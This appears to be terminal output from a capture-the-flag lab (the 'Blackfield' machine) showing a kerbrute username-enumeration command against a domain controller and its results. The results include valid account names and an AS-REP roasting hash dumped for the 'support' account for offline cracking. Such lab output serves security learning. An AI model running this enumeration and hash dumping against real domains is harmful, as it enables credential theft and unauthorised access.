 → Blackfield kerbrute userenum -d BLACKFIELD.local --dc $IP users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 05/06/23 - Ronnie Flathers @ropnop
2023/05/06 11:56:56 >  Using KDC(s):
2023/05/06 11:56:56 >   10.10.10.192:88
2023/05/06 11:57:22 >  [+] VALID USERNAME:       audit2020@BLACKFIELD.local
2023/05/06 11:59:46 >  [+] support has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$support@BLACKFIELD.LOCAL:4b72146739c6afc9838b4a571873a8e2$de09454c30154b159fd5e2612a1f65f5beed5009acff6e95c47971934617
14baeaa4bf5a0c2ca16b5466493f84cbc5965b8262096cfcb76f17d4ddf7d07e2c51b8029d019af9e817338c304404200d20ec7f7bcceb55c5cd331678c4681413a2
f93c332461a3d5d5f80702631b2447deb35304ceb302e79fc85e0bfa2474d74b040c93bf0ff299c726552ce701ee20c16dcf1093bd093992db3633dba7514f253e13
c77051293f2b99caf14ba68c4a3811ed3b08c7d839cc2468e4c79c843fb8649bae79c2bd03f94528c5d095d547f6b5260b1e24d85c3456916448d925945b408994b9
93a85e8e5d486fd84a7a873be93521d4fa751351c4305f720024c75f0901d21693e44148
2023/05/06 11:59:46 >  [+] VALID USERNAME:       support@BLACKFIELD.local
2023/05/06 11:59:49 >  [+] VALID USERNAME:       svc_backup@BLACKFIELD.local
2023/05/06 12:00:22 >  Done! Tested 314 usernames (3 valid) in 205.393 seconds
→ Blackfield